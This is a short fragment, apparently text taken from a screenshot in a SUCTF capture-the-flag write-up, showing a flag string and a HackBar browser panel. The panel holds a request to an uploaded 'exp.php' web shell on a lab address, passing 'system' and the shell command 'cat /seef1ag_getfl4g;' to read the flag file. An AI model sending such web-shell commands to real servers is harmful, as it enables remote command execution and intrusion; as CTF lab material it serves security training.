 SUCTF{sti1l_w0t3r_Run_d@@p!!!}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSR
URL
http://192.168.2.13/upload/suimages/exp.php
?1=system
Use POST method
enctype
application/x-www-form-urlencoded
Body
2=cat /seef1ag_getfl4g;